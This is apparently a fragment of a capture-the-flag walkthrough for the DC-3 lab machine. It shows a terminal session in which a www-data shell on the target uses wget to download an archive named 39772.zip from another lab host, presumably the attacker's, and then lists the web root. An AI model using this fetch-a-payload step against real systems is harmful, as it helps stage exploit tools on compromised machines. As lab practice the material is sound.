 www-data@DC-3:/var/www/html$ wget 192.168.77.140/39772.zip
wget 192.168.77.140/39772.zip
--2022-04-14 14:17:29--  http://192.168.77.140/39772.zip
Connecting to 192.168.77.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: '39772.zip'
39772.zip             0%[                    ]       0  --.-KB/s
39772.zip           100%[===================>]   6.86K  --.-KB/s    in 0s
2022-04-14 14:17:29 (1.04 GB/s) - '39772.zip' saved [7025/7025]
www-data@DC-3:/var/www/html$ ls
ls
39772.zip      cache              images     libraries        templates
LICENSE.txt    cli                includes   media            tmp
README.txt     components         index.php  modules          web.config.txt
administrator  configuration.php  language   plugins
bin            htaccess.txt       layouts    robots.txt.dist
www-data@DC-3:/var/www/html$